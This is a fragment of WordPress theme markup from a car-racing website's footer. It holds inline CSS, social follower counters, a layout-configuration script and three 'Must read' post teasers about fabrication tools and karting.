                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_697aa051c8c7c" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_5_697aa051c8c86_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_5_697aa051c8c86_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_5_697aa051c8c86_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_5_697aa051c8c86_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_5_697aa051c8c86_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_697aa051c8c86_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_697aa051c8c7c_rand_style td-element-style" ><style> 
.td_uid_1_697aa051c8c7c_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_6_697aa051c9020_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_697aa051c9020_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_7_697aa051c91ee_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_7_697aa051c91ee_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_697aa051c91ee_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_8_697aa051c934a_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_8_697aa051c934a_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_8_697aa051c934a_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_8_697aa051c934a_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_8_697aa051c934a_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_9_697aa051c93ee_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_697aa051c93ee_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_9_697aa051c93ee_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_9_697aa051c93ee_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_9_697aa051c93ee_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_10_697aa051c9514_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_10_697aa051c9514_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_697aa051c9514_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_697aa051c9514_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_10_697aa051c9514_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_10_697aa051c9514_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_10_697aa051c9514_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_11_697aa051cddf2_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_11_697aa051cddf2_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_11_697aa051cddf2_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_11_697aa051cddf2_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_11_697aa051cddf2_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_12_697aa051cdf33_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_697aa051cdf33_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_13_697aa051ce0e9_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_697aa051ce0e9_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_697aa051ce0e9_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_697aa051ce2bc_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697aa051ce2bc" >
<style>

/* inline tdc_css att */

.td_uid_14_697aa051ce2bc_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_14_697aa051ce2bc_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_697aa051d0b78 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_697aa051d0b78 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_697aa051d0b78"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_16_697aa051d1041_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_16_697aa051d1041_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_697aa051d1991_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_697aa051d1991_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_17_697aa051d1991_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_697aa051d1b49_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_697aa051d1b49" >
<style>

/* inline tdc_css att */

.td_uid_18_697aa051d1b49_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_697aa051d2d78 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_697aa051d2d78 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_697aa051d2d78"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_20_697aa051d320a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_20_697aa051d320a" >
<style>

/* inline tdc_css att */

.td_uid_20_697aa051d320a_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_20_697aa051d320a_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_20_697aa051d320a_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_20_697aa051d320a_rand .td-image-container {
                	display: none;
                }
                .td_uid_20_697aa051d320a_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_20_697aa051d320a_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_20_697aa051d320a_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_20_697aa051d320a_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_20_697aa051d320a_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_20_697aa051d320a_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_697aa051d320a_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_697aa051d320a_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_20_697aa051d320a_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_20_697aa051d320a_rand .td-post-category {
					display: none;
				}
				
				.td_uid_20_697aa051d320a_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_20_697aa051d320a_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_20_697aa051d320a_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_20_697aa051d320a_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_20_697aa051d320a_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_20_697aa051d320a_rand .td-read-more {
					display: none;
				}
				
				.td_uid_20_697aa051d320a_rand .td-author-date {
					display: none;
				}
				
				.td_uid_20_697aa051d320a_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_20_697aa051d320a_rand .td-post-date,
				.td_uid_20_697aa051d320a_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_20_697aa051d320a_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_20_697aa051d320a_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_20_697aa051d320a_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_20_697aa051d320a_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_20_697aa051d320a_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_20_697aa051d320a_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_20_697aa051d320a_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_20_697aa051d320a_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_20_697aa051d320a_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_697aa051d320a_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_20_697aa051d320a_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_697aa051d320a_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_20_697aa051d320a_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_697aa051d320a_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_20_697aa051d320a_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_20_697aa051d320a_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_20_697aa051d320a_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_20_697aa051d320a_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_20_697aa051d320a_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_697aa051d320a_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_697aa051d320a_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_697aa051d320a_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_697aa051d320a_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_697aa051d320a_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_697aa051d320a_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_697aa051d320a_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_697aa051d320a_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_697aa051d320a_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_697aa051d320a_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_697aa051d320a_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_697aa051d320a_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_697aa051d320a_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_697aa051d320a_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_20_697aa051d320a_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_20_697aa051d320a_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_697aa051d320a_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_697aa051d320a_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_697aa051d320a_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_697aa051d320a_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_697aa051d320a_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_697aa051d320a_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_20_697aa051d320a = new tdBlock();
block_td_uid_20_697aa051d320a.id = "td_uid_20_697aa051d320a";
block_td_uid_20_697aa051d320a.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_20_697aa051d320a_rand","tdc_css_class":"td_uid_20_697aa051d320a_rand","tdc_css_class_style":"td_uid_20_697aa051d320a_rand_style"}';
block_td_uid_20_697aa051d320a.td_column_number = "1";
block_td_uid_20_697aa051d320a.block_type = "td_flex_block_1";
block_td_uid_20_697aa051d320a.post_count = "3";
block_td_uid_20_697aa051d320a.found_posts = "1291";
block_td_uid_20_697aa051d320a.header_color = "";
block_td_uid_20_697aa051d320a.ajax_pagination_infinite_stop = "";
block_td_uid_20_697aa051d320a.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_20_697aa051d320a);
</script><div class="td-block-title-wrap"></div><div id=td_uid_20_697aa051d320a class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_697aa051d320a" data-td_block_id="td_uid_20_697aa051d320a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_697aa051d320a" data-td_block_id="td_uid_20_697aa051d320a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_21_697aa051d8460_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_21_697aa051d8460_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_697aa051d861a_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_697aa051d861a" >
<style>

/* inline tdc_css att */

.td_uid_22_697aa051d861a_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_697aa051d861a_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_23_697aa051d90de .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_23_697aa051d90de .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_697aa051d90de"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_697aa051d9453_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_697aa051d9453"     >
<style>

/* inline tdc_css att */

.td_uid_24_697aa051d9453_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_697aa051d9453_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_697aa051da036 .tdm-btn-text,
				body .td_uid_25_697aa051da036 i {
					color: #ffffff;
				}
				
				body .td_uid_25_697aa051da036:hover .tdm-btn-text,
				body .td_uid_25_697aa051da036:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_697aa051da036:hover .tdm-btn-text,
				body .td_uid_25_697aa051da036:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_697aa051da036 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_697aa051da036 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_697aa051da036 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_697aa051da036" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_697aa051da591_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_697aa051da591"     >
<style>

/* inline tdc_css att */

.td_uid_26_697aa051da591_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_697aa051da591_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_697aa051db1a1 .tdm-btn-text,
				body .td_uid_27_697aa051db1a1 i {
					color: #ffffff;
				}
				
				body .td_uid_27_697aa051db1a1:hover .tdm-btn-text,
				body .td_uid_27_697aa051db1a1:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_697aa051db1a1:hover .tdm-btn-text,
				body .td_uid_27_697aa051db1a1:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_697aa051db1a1 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
